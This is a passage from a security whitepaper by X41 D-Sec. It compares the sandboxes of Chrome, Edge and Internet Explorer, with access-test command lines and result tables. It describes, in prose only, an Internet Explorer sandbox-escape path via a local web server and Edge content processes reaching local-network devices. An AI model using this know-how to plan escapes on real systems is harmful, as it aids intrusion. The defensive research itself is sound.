- packageQuery: Allows apps to gather information about other apps. This is also referred to as NAMED CAPABILITIES\Package Query
- picturesLibrary: Provides access to your pictures library, including the capability to add, change, or
  delete files. This capability also includes pictures libraries on HomeGroup computers, along with
  picture file types on locally connected media servers. This is also referred to as APPLICATION
  PACKAGE AUTHORITY\Your pictures library.
- sharedUserCertificates: Provides access to software and hardware certificates or a smart card used to identify you in the app. This capability may be used by your employer, bank, or government services to identify you. This is also referred to as APPLICATION PACKAGE AUTHORITY\Software and hardware certificates or a smart card.
- targetedContent: Allows retrieving and using of targeted subscription content provided by the Windows.Services.TargetedContent namespace. It seems to be related <sup>10</sup> to advertising related content that is specific for certain users. This is also referred to as NAMED CAPABILITIES\Targeted Content.

Note that the network **category** of the local network determines the level of access granted with the **internetClient**: if the local network is set to **private**, AppContainers with this capability cannot connect to machines on the same network, but if the local network is set to **public**, the same AppContainers can connect to other local machines. This makes some sense if you think about it, but it may be counter-intuitive to consider the local intranet part of the Internet.

In addition to these, we found Microsoft Edge uses a number of "named capabilities" for which we were unable to find any documentation. Reverse engineering the code to find out more about these is outside the scope of this paper, so we will use their names to infer their purpose. Capability SIDs can also be created for other resources on demand, and granted to only those AppContainers that require access to these resources in order to limit access to these resources from all other AppContainers. Microsoft Edge uses a number of unnamed SIDs, which we expect are used for accessing resources through brokers.

Without the right capability, a process' access to the relevant resource is restricted. For example, a process without any of the network related capabilities will have no access to the network. Note that this differs from processes sandboxed using only low integrity, as their access to the network is not restricted.

X41 D-SEC GmbH Page 39 of 196

 $<sup>^{10} \</sup>texttt{https://docs.microsoft.com/en-us/windows/uwp/publish/use-targeted-offers-to-maximize-engagement-and-conversions}$ 

# 7.1.3 Job (Kernel) Objects

One of the oldest techniques on Microsoft Windows to restrict processes is using *job objects*. They can be used to set restrictions on a group of processes, e.g. to limit the amount of memory they can use. They also allow preventing process from performing certain actions, some of which are listed in the sandbox description document<sup>11</sup> provided by the Chromium project:

- Forbid per-use system-wide changes using **SystemParametersInfo()**, which can be used to swap the mouse buttons or set the screen saver timeout
- Forbid the creation or switch of Desktops
- Forbid changes to the per-user display configuration such as resolution and primary display
- No read or write to the clipboard
- Forbid Windows message broadcasts
- Forbid setting global Windows hooks (using SetWindowsHookEx())
- Forbid access to the global atoms table
- Forbid access to USER handles created outside the Job object
- One active process limit (disallows creating child processes)

As seen above, they can be quite beneficial to prevent certain dangerous actions. We tested the processes belonging to the browsers manually using the Process Explorer tool, and identified the job limits as displayed in figure 7.1, Google Chrome uses such restricted job objects for sandboxed renderers. Microsoft Edge uses job limits to limit memory consumption in content processes and Internet Explorer uses them to ensure content processes are terminated when the job closes as seen in figure 7.2.

More information about job objects can be found in the documentation  $^{12}$  by Microsoft.

# 7.1.4 Other Sandboxing Settings and Techniques

Additionally to the techniques described above, the tested browsers employ other restrictions to create and secure sandboxes. Most importantly Google Chrome and Internet Explorer use restricted tokens to limit access of the process while Microsoft Edge uses AppContainers (LowBox tokens). As seen in figures 7.3 and 7.4, the token for Google Chrome is more restricted.

X41 D-SEC GmbH Page 40 of 196

 $<sup>^{11}</sup> https://chromium.googlesource.com/chromium/src/+/b4730a0c2773d8f6728946013eb812c6d3975bec/docs/design/sandbox.md\#The-Job-object$ 

<sup>12</sup>https://www.microsoft.com/msj/0399/jobkernelobj/jobkernelobj.aspx



Figure 7.1: Google Chrome Renderer Job Limits



Figure 7.2: Microsoft Edge and Internet Explorer Content-Process Job Limits

Another restriction employed by Google Chrome is the usage of an alternate desktop for sandboxed renderers. This means that processes using the main desktop cannot send window messages to the sandboxed process and more importantly vice-versa.

X41 D-SEC GmbH Page 41 of 196



Figure 7.3: Google Chrome Restricted Token



Figure 7.4: Internet Explorer Restricted Token

# 7.1.5 Sandbox Inter Process Communication (IPC)

The described sandboxing techniques require the components that make up a browser to be split across several processes. Since these processes have different trust levels and need to communicate and exchange data, authorization is need. For example if a renderer process requires access to a resource, the broker process needs to ensure that this is allowed.

Microsoft Edge and Internet Explorer use *COM* messages for communication between the different processes. Google Chrome uses its own techniques for inter-process communication named IPC and *Mojo*: IPC is currently being replaced with  $Mojo^{13}$ . Actions are restricted using a policy in Google Chrome enforced by the main (broker) process. Microsoft Edge and Internet Explorer use the security features and access control provided by COM as observed when doing a manual inspection and slight reverse engineering of the communication between the browser components. Analyzing the full implementation of policies regarding IPC is outside the scope of this paper. In manual tests regarding logic bugs and authorization failures, the enforcement measures seemed to be working well in Google Chrome, Microsoft Edge, and Internet Explorer.

In terms of security IPC is an important attack vector since it may allow bypassing of sandboxing restrictions

X41 D-SEC GmbH Page 42 of 196

 $<sup>^{13} {\</sup>rm https://www.chromium.org/developers/design-documents/mojo/chrome-ipc-to-mojo-ipc-cheat-sheet}$ 

without exploiting any flaws in the isolation provided by the sandbox. However, attacks using IPC on more privileged components of the browser are outside the scope of the sandbox itself. We expect the risk of undetected logic flaws (such as missing authorization checks on dangerous functionality) to be equally likely in all tested browsers. However, compared to IPC and Mojo used by Google Chrome, we consider COM to be more complex and a much larger attack surface. A comprehensive documentation <sup>14</sup> of COM security is available on the Microsoft website.

Google Chrome has documented the dangers of IPC in the sandbox context for use by developers<sup>15</sup>. We were unable to find a similar document for Microsoft Edge or Internet Explorer, which is likely due to the fact that these browsers are (mostly) closed source.

# 7.2 SANDBOX TESTING METHODOLOGY

We developed a suite of automated tests to reliably and repeatably determine the limits of the various sandboxes used by the tested browsers. These tests start each browser in a debugger and have them open one or more pages in order to have each browser start at least one copy of each type of process we wanted to test. This includes processes that host HTML webpages, Adobe Flash, Web Graphics Library (WebGL) and settings pages. It allows each process to run for a few seconds in order to initialize and load all relevant binaries before suspending all processes and starting the tests. This allows us to determine exactly what processes are started and what an attacker could do from within the sandbox of each process.

The same test suite also tests what hardening techniques are applied to each process and binary. The results of those tests are not immediately relevant to sandboxing, and will be discussed in section 9.

To start each browser in a debugger, a slightly modified version of Bugld<sup>16</sup> was used, which is developed by one of the authors of this paper. Bugld was chosen because of the author's familiarity with its code and because it is one of the few (if not only) applications that can debug Universal Windows Platform applications such as Microsoft Edge that is relatively easy to modify to integrate our test scripts. The Bugld code was modified by adding two lines that load and call our testing code for each process created by the application being debugged.

The testing code runs a number of third-party applications that are specifically designed to test the presence and effectiveness of sandboxes and hardening techniques. For the sandboxing tests, we used the sandboxattack-surface-analysis-tools<sup>17</sup> developed by James Forshaw. Specifically, we employed:

• CheckFileAccess to determine what files and folders a process can access on the local file system.

The command-line used for these tests is:

CheckFileAccess -q -r -w pid=cprocess id> "%SystemDrive%"

X41 D-SEC GmbH Page 43 of 196

<sup>14</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/ms693319(v=vs.85).aspx

 $<sup>^{15} {\</sup>rm https://www.chromium.org/Home/chromium-security/education/security-tips-for-ipc}$ 

<sup>16</sup> https://github.com/SkyLined/BugId

 $<sup>^{17} {\</sup>tt https://github.com/google/sandbox-attacksurface-analysis-tools}$ 

- CheckNetworkAccess to determine if a process can make network connections on the loopback device, over the intranet and to the Internet. As well as determine if a process can accept incoming connections on the loopback device and intranet. The command-lines used for these tests are:
  - To test if the process can listen on the local loopback device:
     CheckNetworkAccess -p process id> -1 127.0.0.1 28888
  - To test if the process can listen on the local network:
     CheckNetworkAccess -p process id> -l <ip address of test machine> 28888
  - To test if the process can connect to the local loopback device:
     CheckNetworkAccess -p process id> 127.0.0.1 28876
  - To test if the process can connect to the local network:
     CheckNetworkAccess -p process id> <ip address of test machine> 445
  - To test if the process can connect to the internet:
     CheckNetworkAccess -p process id> example.com 80

The port number 28876 is used to connect to on the local network, because a web-server is running at that port during testing to serve up test pages. Port number 28888 is used to listen on, because it is assumed to not be in use. Transmission Control Protocol (TCP) port number 445 is used to connect to on the local intranet, as this is open by default on Microsoft Windows 10. Port 80 is used to connect to on the Internet, as example. com has a web-server running on that Internet Protocol (IP) address.

- CheckProcessAccess to determine if a process can access other processes on the system. The command-line used for these tests is: CheckProcessAccess -p process id>
- CheckRegistryAccess to determine if a process can access the registry.
  - To test if the process can access any of the user's registry keys:
     CheckRegistryAccess -w -r -p process id
     hkey\_current\_user
  - To test if the process can access any of the local machine's registry keys:
     CheckRegistryAccess -w -r -p process id> hkey\_local\_machine

These tests take the access token for each process and use it to attempt to access the relevant resources. If this succeeds, it proves that an attacker running inside the sandbox could access this resource.

All checks performed use the Windows user-land API. X41 D-Sec GmbH did not investigate if it is possible to access any of these resources by using syscalls directly. If it were possible to access resources through syscalls that should be inaccessible because of the process' AppContainer or Integrity level, this constitutes a bug in the AppContainer or Integrity Level Mechanism implementation and not a bug in the browser. However, access to some resources, most notably the network in Google Chrome, is not restricted by either, but through additional custom techniques. It may be possible for a clever attacker to find ways around this.

These tools were run and their output parsed automatically to produce a number of reports for each process. The name of these reports can indicate if a test has passed (e.g. the sandbox is preventing access

X41 D-SEC GmbH Page 44 of 196

to the relevant resource) or failed (e.g. the process can access all or parts of the relevant resource). If a test has failed, the report shows which parts of the resource the process is able to access. It could be that partial access to a resource is by design. For instance, AppContainers normally have access to a small, dedicated part of the file system to store private data. When examining the results, one should therefore not rely too much on the file name, but take into consideration its contents as well, before deciding if a sandbox is sufficiently limiting access to this resource. Processing the results is therefore non-trivial and requires a deep understanding of the sandbox. This is why our tools have not been automated further to provide a single Boolean (passed/failed) as output for each sandbox.

Note that as explained above, the level of access an AppContainer with the **internetClient** capability has to the local network depends on the network **category**, as shown in the Networking and Sharing Center (*Control Panel\All Control Panel Items\Network and Sharing Center*, see figure 7.5).



Figure 7.5: Networking and Sharing Center showing a private network

To determine to what extent this level of access differs between **Public** and **Private** networks, we ran our tests for Microsoft Edge twice for both types. To change the network category we used the **Set-NetConnectionProfile** Powershell script, like so:

Set-NetConnectionProfile -InterfaceIndex (Get-NetConnectionProfile).InterfaceIndex -NetworkCategory [Private|Public]

For the sake of brevity, we will not provide full lists of all files and registry keys the various sandboxed processes can access; we will only provide a general description of their level of access. If you are interested in the details, you can grab the test and a sample results set from our github repository.

X41 D-SEC GmbH Page 45 of 196

# 7.3 GOOGLE CHROME SANDBOX

Google Chrome runs its various components in separate processes, some of which are sandboxed. A combination of lower integrity levels, low privilege tokens, job objects, and hardening techniques (such as the win32k lock-down) are used to implement the sandbox. As mentioned before, these hardening techniques are covered in chapter 9.

Each process after the main process that is started by Google Chrome will be provided with a type=... command-line argument. This command line argument can be used to determine its role and tell us which components will be run in this process. The processes and their purpose are described in section 3.1. Note that the internal PDF reader does not run in a separate type of sandbox, but in a **renderer** process similar to regular webpages.

See table 7.1 for test results for the various process types.

# 7.3.1 Main process

| Resource                      | Access  |
|-------------------------------|---------|
| Network                       | Allowed |
| Private networks and loopback | Allowed |
| Port binding                  | Allowed |
| File system                   | Allowed |
| Registry                      | Allowed |
| Process                       | Allowed |

Table 7.1: Google Chrome Main Process Sandbox

The main process hosts the Google Chrome UI Windows and handles network traffic among other things. It is not sandboxed and runs at medium integrity. It has the same level of access to the system as the user running Google Chrome has. Because it handles network traffic, including processing of the protocols used for communication, any vulnerability in the network stack is not mitigated by a sandbox.

Processing of network protocols should not require access to many resources and can be complex and prone to vulnerabilities. Because it operates on attacker supplied data, it is a very interesting attack vector. X41 D-Sec GmbH would like to suggest that this will be moved to a separate, sandboxed process to limit the potential damage of a vulnerability in this component.

X41 D-SEC GmbH Page 46 of 196

# 7.3.2 type=crashpad-handler and type=watcher processes

| Resource                      | Access  |
|-------------------------------|---------|
| Network                       | Allowed |
| Private networks and loopback | Allowed |
| Port binding                  | Allowed |
| File system                   | Allowed |
| Registry                      | Allowed |
| Process                       | Allowed |

**Table 7.2:** Google Chrome Crashpad Process Sandbox

The crashpad handler (see table 7.2) and watcher processes handle gathering statistics and reporting crashes in Google Chrome back to Google. Neither of these is sandboxed and both run at medium integrity. They have the same level of access to the system as the user running Google Chrome has. Any vulnerability in the handling and reporting of statistics and crashes in these processes is therefore not mitigated by a sandbox.

As far as X41 D-Sec GmbH knows, there have been no public reports of vulnerabilities in these two components, meaning they are either simple enough to be relatively robust, or they have not received much attention from external security researchers. X41 D-Sec GmbH would nevertheless like to suggest considering sandboxing these processes, as we assume the access to resources they require is not prohibitive.

# 7.3.3 type=renderer and type=ppapi processes

| Resource                      | Access  |
|-------------------------------|---------|
| Network                       | Blocked |
| Private networks and loopback | Blocked |
| Port binding                  | Blocked |
| File system                   | Blocked |
| Registry                      | Blocked |
| Process                       | Blocked |

Table 7.3: Google Chrome Render and PPAPI Process Sandbox

The renderer process (see table 7.3) in Google Chrome is used to render webpages. It parses HTML, Scalable Vector Graphics (SVG), Cascading Style Sheets (CSS), images, runs JavaScript, etc. PDF files are rendered in this type of process as well. These components are all complex and contain a lot of surface area in which to find vulnerabilities. The majority of the vulnerabilities found in Google Chrome so far have been in code that runs inside renderer processes. The Pepper Plugin API (PPAPI) process is used to host plug-ins

X41 D-SEC GmbH Page 47 of 196

such as Flash, the code for which is complex and has had many vulnerabilities reported in the past.

Sandboxing of these two processes is paramount, as they are the most likely attack vector. We consider them well-sandboxed: they both run at untrusted integrity level, which severely limits their access to objects on the system as follows:

- File access: these processes cannot access any part of the file system.
- Network access: these processes cannot use the network.
- Registry access: these processes cannot access any part of the registry.
- Process access: these processes cannot access any other processes.

# 7.3.4 type=gpu-process

| Resource                      | Access            |
|-------------------------------|-------------------|
| Network                       | Allowed           |
| Private networks and loopback | Allowed           |
| Port binding                  | Allowed           |
| File system                   | Partially Blocked |
| Registry                      | Partially Blocked |
| Process                       | Partially Blocked |

Table 7.4: Google Chrome GPU Process Sandbox

The Graphics Processing Unit (GPU) process (see table 7.4) is used to implement WebGL, which is a JavaScript API for rendering graphics. It allows hardware acceleration, which requires access to the graphics hardware. In Google Chrome this means the process cannot be sandboxed as firmly as other processes and does have more access to the system. The GPU process runs at low integrity.

- File access: this process is able to access the folders %ProgramData%\Microsoft\DeviceSync with nearly full access and %ProgramData%\Microsoft\PlayReady with full access.
- *Network access*: this process can bind to a local socket, and it can connect to the loopback device, intranet and Internet.
- Registry access: The process can access two locations in the registry: \SOFTWARE\Microsoft\DRM and \SOFTWARE\WOW6432Node\Microsoft\DRM These two contain basically the same information, but for 64-bit and 32-bit applications respectively. The process has the following access rights to these: QueryValue, SetValue, CreateSubKey, EnumerateSubKeys, Notify, CreateLink, ReadControl, WriteDac, and WriteOwner.

X41 D-SEC GmbH Page 48 of 196

• Process access: this process can access various other processes. The processes it can access are a sub-set of all the processes running as the currently logged-in user. It has the following access rights to these: Terminate, QueryLimitedInformation, and Synchronize.

# 7.4 MICROSOFT EDGE SANDBOX

Microsoft Edge uses *AppContainers* to implement its sandbox <sup>18</sup>. Besides the sandboxed processes, which we will describe in more details below, Edge uses a number of utility processes that are not sandboxed. This includes:

- browser\_broker.exe: a special broker process that brokers access to various resources that the sand-boxed processes cannot access directly,
- RuntimeBroker.exe: a generic broker process that brokers access to various resources for all UWP apps,
- ApplicationFrameworkHost.exe: a process that handles UI window creation for all UWP apps,

UWP apps like Microsoft Edge have access to various OS features that are implemented in separate processes such as *RuntimeBroker.exe* and *ApplicationFrameworkHost.exe*. They may provide opportunities for an attacker to attempt to escape a sandbox, because they can be interacted with from Microsoft Edge. However, these processes are part of the UWP framework, and therefore outside of the scope of this paper.

Microsoft documents Microsoft Edge uses various different AppContainers to separate its components:

- Manager AppContainer: provides general browser UI features such as navigation buttons, address bar, tabs, favorites, etc.
- Internet AppContainer: hosts/renders websites of the internet.
- Intranet AppContainer: hosts/renders websites of the local intranet.
- Extensions AppContainer: hosts extensions.
- Flash AppContainer: hosts Adobe Flash.
- Services UI AppContainer: hosts Microsoft Edge UI websites, such as about:flags, new tab page, etc...

Note that the internal PDF reader does not run in a separate type of sandbox, but in an intranet/Internet AppContainer similar to regular webpages.

X41 D-SEC GmbH Page 49 of 196

 $<sup>^{18} {\</sup>rm https://blogs.windows.com/msedgedev/2017/03/23/strengthening-microsoft-edge-sandbox/2017/03/23/strengthening-microsoft-edge-sandbox/2017/03/2017/03/2017/03/2017/03/2017/03/2017/03/2017/03/2017/03/2017/03/2017/03$ 

Unfortunately, Microsoft does not explain how these AppContainers differ from each other and provides no information to help map running Microsoft Edge processes to the above list. All AppContainers except the Manager AppContainer have exactly the same capability SIDs, access to the network, file system and other processes. However, we found we could identify what type of AppContainer was hosting in a processes by looking at the registry keys it was able to open, as each type of AppContainer appears to be assigned a specific number key for storing various information. More details will be given below.

A bit of reverse engineering of the browser\_broker process suggests that the different types of AppContainers have different levels of access to the browser\_broker IPC, which is enforced through a different mechanism. Reverse engineering the code completely to find out exactly how this is implemented is outside the scope of this paper.

We were able to open the about:flags page from a webpage using an iframe, and found it was hosted in the same process as the webpage that contained the iframe. This appears to contradict that settings pages are always opened in a separate AppContainer. However, the settings page does not appear to be functional; none of the settings check boxes are checked even when they are checked in a "regular" about:flags page, and modifying any setting does not actually cause that setting to change. This is due to the fact that the <code>window.external</code> bindings required to read and modify experimental settings are not available to processes that host webpages. However, we observed that the page has the origin ms-appx-web: //microsoft.microsoftedge, this gives access to the local application Resource folder and might allow access to other resources on the same origin. Investigating this further was outside the scope of this project.

The various AppContainers and their capabilities are detailed below.

# 7.4.1 Manager AppContainer

| Resource                      | Access            |
|-------------------------------|-------------------|
| Network                       | Allowed           |
| Private networks and loopback | Partially Blocked |
| Port binding                  | Blocked           |
| File system                   | Partially Blocked |
| Registry                      | Partially Blocked |
| Process                       | Partially Blocked |

**Table 7.5:** Microsoft Edge Manager AppContainer Sandbox

AppContainer Manager (see table 7.5) is the main browser process for Microsoft Edge and runs at low integrity.

This process has the following named capabilities:

X41 D-SEC GmbH Page 50 of 196

- internetClient.
- privateNetworkClientServer,
- enterpriseAuthentication,
- enterpriseDataPolicy,
- extendedExecutionBackgroundAudio,
- extendedExecutionUnconstrained,
- packageQuery,
- slapiQueryLicenseValue,
- picturesLibrary,
- sharedUserCertificates,
- targetedContent, and
- confirmAppClose.

We will discuss these grouped by the resources they grant access to.

- File access: this process is able to access all files and folders in the %ProgramData%\Microsoft\Windows\WER folder, which belongs to Windows Error Reporting. It can also access all files in all sub-folders in the %LocalAppData%\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe folder, except for files in the AppData and SystemAppData sub-folders of that folder. This part of the file system is set aside for Microsoft Edge to use for storage, so this file-system access is by design and does not appear to raise any security issues. Through the picturesLibrary capability, it also has the ability to add, change, or delete files in the user's pictures library on the local as well as other Homegroup computers and locally connected media servers.
- Network access: this process has the <code>internetClient</code> and <code>privateNetworkClientServer</code> capabilities and is therefore able to open connections to the local loopback device, the local intranet and the Internet and can accept connections on the local loopback device and the local intranet (except on "critical" ports). The <code>picturesLibrary</code> capability also grants access to certain network resources, but this is a subset of the access granted by the two network-specific capabilities.
- Process access: this process has full access to itself and all other AppContainers running Microsoft-EdgeCP.exe. This appears to be by-design and does not appear to raise any security issues as these processes have even tighter controlled sandboxes, so compromising them would be a step downwards in privilege for an attacker.

X41 D-SEC GmbH Page 51 of 196

- Registry access: this process has full access to a number of keys in the HKEY\_CURRENT\_USER hive. The process also has access in a number of locations in the HKEY\_LOCAL\_MACHINE hive, but access to some of these is limited. All these keys appear to be related to settings and licensing and do not appear to offer obvious vectors for sandbox escapes or other forms of privilege escalation. It is expected that this access is granted through the NAMED CAPABILITIES\Registry Read capability and therefore by design.
- Clipboard access: this process appears to handle access to the clipboard for all of Microsoft Edge, as
  we were able to crash it with a NULL pointer by pasting maliciously formatted clipboard data in a
  webpage. Access to clipboard data does not appear to be limited in AppContainers: we are not aware
  of a capability SID that is required to access the clipboard. If technically possible, X41 D-Sec GmbH
  would advise to move handling of clipboard data to a less privileged AppContainer.
- Authentication and certification access: this AppContainer has access to resources that require user authentication through the <code>enterpriseAuthentication</code> capability and can define and use enterprise-specific policies through the <code>enterpriseDataPolicy</code> capability. It can add and access software and hardware certificates in the Shared User store through the <code>sharedUserCertificates</code> capability.

The other capability SIDs assigned to this AppContainer do not appear to be relevant to the security of the sandbox.

### 7.4.2 Non-Management AppContainers

| Resource                      | Access            |
|-------------------------------|-------------------|
| Network                       | Allowed           |
| Private networks and loopback | Blocked           |
| Port binding                  | Blocked           |
| File system                   | Partially Blocked |
| Registry                      | Partially Blocked |
| Process                       | Partially Blocked |

**Table 7.6:** Microsoft Edge Non-Manager AppContainer Sandbox

The remaining processes are used to render and show web resources, such as webpages, media files, WebGL, Flash, PDF files (using a built-in PDF reader), extensions and application UI such as the new tab page and about:flags. Microsoft refers to these as different AppContainers, but we found them to have the exact same capability SIDs and therefor consider them to be different **instances** of the same **type** of AppContainer (see table 7.6). However, access to the file system and registry differs between these processes, and can be used to uniquely identify the various types of sandbox mentioned by Microsoft in their blog post.

X41 D-SEC GmbH Page 52 of 196

- File access: All these processes are able to access all files and folders in the %ProgramData%\Microsoft\-Windows\WER folder, which belongs to Windows Error Reporting. They can also access some files in sub-folders of the %LocalAppData%\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe folder. This part of the file system is set aside for Microsoft Edge to use for storage, so this file-system access is by design and does not appear to raise any security issues. Different types of AppContainer have access to a different sub-folder created specifically for that type and accessible only to that type and the Manager AppContainer. These sub-folders are:
  - #!001: AppContainers that host Internet and intranet webpages.
  - #!002: AppContainers that host the new tab page.
  - #!003: AppContainers that host extensions.
  - #!004: AppContainers that host settings pages.
  - #!005: AppContainers that host Adobe Flash
  - #!006: AppContainers that host Out Of Process (OOP) Chakra JS compilers
  - #!121: unknown AppContainers

Note that, unlike Microsoft suggest, we were unable to identify two separate types of AppContainer that hosts intranet and Internet pages respectively: both appear to be hosted in **type 001**.

For the sake of brevity, we've not provided a complete list of all files, folders and the access rights these processes have to them. The full list can be found in the test results published on GitHub<sup>19</sup>.

 Network access: These AppContainers have the internetClient capability, which should allow them to connect to Internet sites, but not to intranet sites or the loopback device. They should also not be able to accept connections on the intranet or the loopback device. Regardless, we found that all Microsoft Edge processes were able to open connections to the loopback device and the local machine using its intranet IP address. Whether these AppContainers were able to connect to other machines on the local intranet depends on the network category of the local network, as explained above. This means that if a targeted machine has its local network set to public, an attacker who can successfully run arbitrary code inside such an AppContainer can attempt to attack local network resources, rather than trying to escape the sandbox. The security level of devices found commonly on enterprise networks such as printers, scanners and other Internet-of-Things components is well below that of modern web browsers' sandboxes. X41 D-Sec GmbH assumes that we will likely see more attacks that use the web browser as a staging point for attacks on network connected devices that are not directly accessible from the Internet, but can be accessed from inside of the local network. Note that these AppContainers are not granted access to local network resources when the network category is set to work or private or when it is domain-controlled. However, parts of larger enterprise networks that have several subnets and several Active Directory domains may be considered part of the Internet and accessible. Normally networks of domain controllers known by a Microsoft Windows machine are automatically considered private, yet in case of several domains and routed networks this might not be sufficient.

X41 D-SEC GmbH Page 53 of 196

 $<sup>^{19} {\</sup>rm https://github.com/x41sec/browser-security-white paper-2017/}$ 



Figure 7.6: Microsoft Edge Content-Process Network Access

As shown in figure 7.6 we can confirm that content processes are also actively using network access they have and this appears to be by design.

- Process access: These processes have full access to themselves and limited access to the Manager AppContainer (QueryInformation|QueryLimitedInformation|Synchronize). This appears to be by design and does not appear to offer an attacker any useful attack vector.
- Registry access: All these AppContainers have access to parts of a registry created specifically for the Microsoft Edge app, under the key \REGISTRY\USER\<userid>\LocalSettings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.microsoftedge\_8wekyb3d8b bwe, but not to any other part of the registry. Specifically, they share the same access to everything under the MicrosoftEdge key. Different types of AppContainers have access to another sub-key created specifically for that type and accessible only to that type. These keys are:
  - 001: AppContainers that host Internet and intranet webpages.
  - 002: AppContainers that host the new tab page\*.
  - 003: AppContainers that host extensions.
  - 004: AppContainers that host settings pages.
  - 005: AppContainers that host Adobe Flash
  - 006: AppContainers that host OOP Chakra JS compilers
  - 121: unknown AppContainers

Note, that we were unable to identify a separate type of AppContainer that hosts intranet pages. You may have noticed that these key-names match the folder names we found in the file access tests.

The type 004 and 121 AppContainers also have access to the \REGISTRY\USER\<userid>\Software\Microsoft\Windows\WindowsErrorReporting\Plugins key.

X41 D-SEC GmbH Page 54 of 196

This access to the registry should not offer an attacker an immediate vector to sandbox escapes or other security issues and allows the different types of AppContainers to store data outside the reach of the other types.

X41 D-Sec GmbH noticed the presence of type 121 AppContainers during testing, but was unable to find out how to reliably trigger their creation or what they are intended for. However, since they do not appear to differ from the other AppContainers in any significant way, we do not consider them an additional security risk and did not further investigate.

X41 D-SEC GmbH Page 55 of 196

# 7.5 INTERNET EXPLORER SANDBOX (PROTECTED MODE)

| Resource                      | Access  |
|-------------------------------|---------|
| Network                       | Allowed |
| Private networks and loopback | Allowed |
| Port binding                  | Allowed |
| File system                   | Allowed |
| Registry                      | Allowed |
| Process                       | Allowed |

Table 7.7: Internet Explorer UI / Frame Process Access

On versions of Microsoft Windows before version 10, Internet Explorer could be run in EPM: Internet Explorer was run as a UWP app (aka Metro style app) that used AppContainers to improve the sandbox. However, on Microsoft Windows 10, EPM has been "replaced" by Microsoft Edge as more secure browsing mode. As such, EPM is no longer available and Internet Explorer does not use AppContainers.

There is no built-in PDF feature in Internet Explorer. Instead, the user is prompted how to handle the PDF file type similar to other file types such as Microsoft Office files.

The main Internet Explorer process runs at medium integrity (see table 7.7). For each tab, a separate low integrity process is created in desktop mode. Flash and WebGL run in the same process as the webpage that loaded them in Internet Explorer. However, intranet pages are loaded in processes running at medium integrity.

| Resource                              | Access            |
|---------------------------------------|-------------------|
| Blocked Network                       | Allowed           |
| Blocked Private networks and loopback | Allowed           |
| Blocked Port binding                  | Allowed           |
| Blocked File system                   | Partially Blocked |
| Blocked Registry                      | Partially Blocked |
| Blocked Process                       | Partially Blocked |
|                                       |                   |

**Table 7.8:** Internet Explorer Content Process Access

The low integrity processes are not sandboxed very well (see table 7.8); they have access to some parts of the file system, can accept and make connections on the loopback device and local network and connect to the Internet, can enumerate the processes running as the user on the local system and access some of their properties (Terminate|QueryLimitedInformation|Synchronize access rights), and access some parts of the registry. A full list of everything these processes have access to can be found in the GitHub repository.

X41 D-SEC GmbH Page 56 of 196

Of particular interest is the ability to bind to a network port, and that local intranet pages are hosted in processes running at medium integrity. An attacker able to exploit an issue in Internet Explorer to run arbitrary code in a low integrity process can start a web-server running in this process on a local port. They could then navigate to a webpage on this local web-server, which will be considered an intranet page and therefore hosted in a medium integrity process. The attacker can then exploit the same issue again to execute arbitrary code in the medium integrity process and escape the sandbox.

# 7.6 SANDBOX ACCESS COMPARISON

The below table (see table 7.9) gives an overview of the potential attack surface exposed to an attacker for all sandboxed processes in all browsers. We have left all non-sandboxed processes out of this table for brevity.

| Process                                  | Blocked Network | Blocked Private networks and loopback | Blocked Port binding | Blocked File system | Blocked Registry | Blocked Process |
|------------------------------------------|-----------------|---------------------------------------|----------------------|---------------------|------------------|-----------------|
| Google Chrome Renderer / PPAPI process   | •               | •                                     | •                    | •                   | •                | •               |
| Google Chrome GPU process                | 0               | 0                                     |                      |                     |                  |                 |
| Microsoft Edge Manager AppContainer      | 0               | •                                     |                      |                     | •                |                 |
| Microsoft Edge Non-Managem. AppContainer | 0               | •                                     |                      |                     | •                |                 |
| Internet Explorer content processes      | 0               | 0                                     | $\circ$              |                     |                  |                 |

**Table 7.9:** Comparison of Sandbox Access to Resources (● - True, ○ - False, ● - Partly)

Since untrustworthy content is processed by browsers, all browsers have content or renderer processes with more restricted privileges. As shown in table 7.9 the Google Chrome renderer and PPAPI processes have the least access rights while content processes of Internet Explorer have at least partial access to all resources. Microsoft Edge content processes are also very restricted but still have partial access to resources such as the registry or processes. Most notably Microsoft Edge content processes have access to the network stack and can connect to public networks.

Very interesting from an attackers point of view are processes such as the Manager AppContainer in Mi-

X41 D-SEC GmbH Page 57 of 196

